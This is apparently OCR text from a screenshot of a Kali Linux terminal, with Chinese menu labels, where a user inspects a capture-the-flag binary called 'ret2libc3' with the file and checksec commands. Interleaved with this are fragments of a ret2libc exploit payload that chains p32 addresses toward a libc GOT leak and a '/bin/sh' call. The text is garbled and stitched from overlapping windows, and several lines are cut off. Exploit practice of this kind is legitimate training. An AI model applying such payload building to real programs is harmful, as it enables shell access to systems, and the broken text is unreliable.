 kali@kali: ~/LibcSearcher
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(kali㉿kali)-[~/LibcSearcher]
└─$ file ret2libc3
ret2libc3: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2,
for GNU/Linux 2.6.24, BuildID[sha1]=c0ad441ebd58b907740c1919460c37bb99bb65df, with debug_info, not stripped
p32(main_addr) + p32(libc_start_main_got)
┌──(kali㉿kali)-[~/LibcSearcher]
└─$ checksec --file=ret2libc3
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified
Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 83) Symbols No 0 2
ret2libc3
┌──(kali㉿kali)-[~/LibcSearcher]
└─$
')
dr) + p32(0) + p32(bin_sh_addr)
你的系统上安装了 Docker。是否要为其安装